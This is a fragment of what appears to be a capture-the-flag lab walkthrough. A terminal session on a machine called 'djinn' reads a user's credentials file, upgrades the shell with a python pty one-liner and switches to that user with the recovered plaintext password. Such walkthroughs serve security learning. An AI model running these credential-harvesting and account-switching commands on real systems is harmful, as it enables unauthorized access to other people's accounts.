 cat /home/nitish/.dev/creds.txt
nitish:p4ssw0rdStr3r0n9
su nitish
su nitish
su: must be run from a terminal
python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=exterm
export TERM=exterm
su nitish
su nitish
p4ssw0rdStr3r0n9
id
id
uid=1001(nitish) gid=1001(nitish) groups=1001(nitish)
nitish@djinn:/home$